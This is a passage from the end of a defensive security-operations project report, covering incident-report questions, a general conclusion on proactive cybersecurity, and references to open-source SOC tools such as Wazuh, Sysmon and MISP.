| wazuh-module-agents-006-fim-<br>1720209128.pdf   | 90.49KB       | Jul 5, 2024 @ 12:52:25.327  | क ध्र   |           |
|                                                  |               |                             |         |           |

Figure 150:list rapports



A complete report will contain answers to questions such as:

What happened and when?

How did the incident response team perform compared to plans, playbooks, policies, and procedures? Did the company provide necessary information and respond promptly to help manage the incident effectively?

What can be improved?

What measures were taken to contain and eradicate the incident?

What preventive measures should be put in place to avoid similar incidents in the future?

What tools and resources are needed to detect and analyze similar incidents in the future?

# Conclusion

## Cybersecurity: A Perpetual Game of Cat and Mouse

The analogy of a cat and mouse game perfectly captures the essence of cybersecurity, where attackers and defenders engage in a constant cycle of one-upmanship. Cybercriminals continually evolve their methods to avoid detection and exploit vulnerabilities, while security professionals must remain vigilant, anticipate, and respond to emerging threats.

### The Need for a Proactive, Adaptive, and Collaborative Approach

Traditional security measures are no longer sufficient, as new exploits emerge daily. To stay ahead, organizations must adopt a proactive, adaptive, and collaborative approach to cybersecurity, focusing on:

- **Rapid Detection**: Identifying potential threats in real-time to minimize the attack surface.
- Effective Response: Developing incident response plans to quickly contain and mitigate the impact of an attack.
- **Continuous Improvement**: Regularly updating and refining security measures to stay ahead of emerging threats.

#### Prioritizing Agility, Resilience, and Collaboration

Recognizing the inevitability of incidents, organizations must prioritize agility, resilience, and collaboration to tip the balance in their favor. This includes:

- Agility: Quickly responding to emerging threats and adapting to new tactics.
- **Resilience**: Developing robust systems and processes to minimize the impact of an attack.
- **Collaboration**: Sharing threat intelligence and best practices across industries and organizations.

## Future Improvement and Upgrade Vision

To stay ahead of the game, organizations must continually improve and upgrade their cybersecurity posture. This includes:

- **Investing in AI-powered security tools**: Leveraging machine learning and artificial intelligence to enhance threat detection and response.
- **Developing a culture of security**: Educating employees and stakeholders on cybersecurity best practices and promoting a culture of security awareness.
- Staying up-to-date with emerging threats: Continuously monitoring threat intelligence and updating security measures to address new vulnerabilities.
- Fostering collaboration and information sharing: Encouraging collaboration across industries and organizations to share threat intelligence and best practices.

By recognizing the inevitability of incidents and prioritizing agility, resilience, and collaboration, organizations can stay ahead of the game and minimize the impact of cyber attacks.

## References

Github repository: https://github.com/Elmerikh

project script and installation repository : <u>https://github.com/Elmerikh/SocOp</u>

System monitor :<u>https://learn.microsoft.com/en-us/sysinternals/downloads/sysmon</u>

Sysmon-conf: <u>https://github.com/SwiftOnSecurity/sysmon-config/blob/master/sysmonconfig-export.xml</u>

Atomic Redteam : https://atomicredteam.io/

https://github.com/redcanaryco/atomic-red-team

- MITRE: https://attack.mitre.org/
- Virustotal : https://virustotal.com
- Suricata : https://suricata.io/download/
- Yara : <u>https://github.com/VirusTotal/yara</u> <u>https://virustotal.github.io/yara/</u>
- Misp : https://www.misp-project.org/
- Shuffle SOAR : <u>https://shuffler.io/</u>
- DFIR-IRIS : <u>https://github.com/dfir-iris/iris-web</u> <u>https://dfir-iris.org/</u>
- Praeco : https://github.com/johnsusek/praeco
- Elastalert Server : https://github.com/Karql/elastalert2-server

Elastalert : https://elastalert2.readthedocs.io/en/latest/elastalert.html

Wazuh SIEM :https://wazuh.com/

Elastic STACK: https://www.elastic.co/fr/elastic-stack

Docker docs : https://docs.docker.com/guides/

PAASI Ref :<u>https://www.dgssi.gov.ma/sites/default/files/publications/pdf/2024-</u>03/R%C3%A9f%C3%A9f%C3%A9rentiel%20d%27exigences%20relatif%20%C3%A0%20la%20qualification%20des%20PAS SI.pdf https://www.dgssi.gov.ma/fr/prestations-et-produits-reglementes